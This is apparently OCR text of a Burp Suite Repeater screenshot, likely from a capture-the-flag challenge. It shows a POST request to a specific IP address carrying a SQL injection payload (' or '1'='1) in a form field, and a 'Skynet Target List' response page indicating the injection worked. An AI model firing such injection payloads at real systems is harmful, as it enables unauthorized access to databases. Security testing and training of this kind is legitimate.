 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://47.242.21.212:8086 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.242.21.212:8086
3 Cookie: SessionId=eb8d599aae1f07680423743ae777b298
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
5 Content-Length: 141
6
7 ------WebKitFormBoundary7MA4YWxkTrZu0gW
8 Content-Disposition: form-data; name="name"
9
10 'or '1'='1
11 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
5 Date: Wed, 26 Jan 2022 06:17:35 GMT
6
7 <!DOCTYPE html>
8 <head>
9 <link rel="stylesheet" href="static/style.css">
10 <meta name="viewport" content="width=device-width, initial-scale=1" />
11 <title>
Skynet Target List
</title>
12 </head>
13
14 <body>
15 <div class="query">
16
17 <h1>
Kill before
</h1>
18 <h1>
skynet: 1997-04-19 00:00:00
</h1>
19
20 </div>
21 </body>
? Search... 0 matches
INSPECTOR
Done 472 bytes | 80 millis